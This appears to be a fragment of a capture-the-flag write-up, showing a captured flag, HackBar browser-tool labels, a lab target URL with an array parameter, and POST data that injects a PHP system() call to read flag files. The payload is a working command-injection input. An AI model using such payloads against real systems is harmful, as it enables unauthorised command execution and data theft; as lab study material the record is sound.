 flag{42ea932d-1b92-bb11-8703-1fc0708477e5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.5.40:53876/pizwww.php?new[]=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
star[]=2&cmd=system('strings /f*');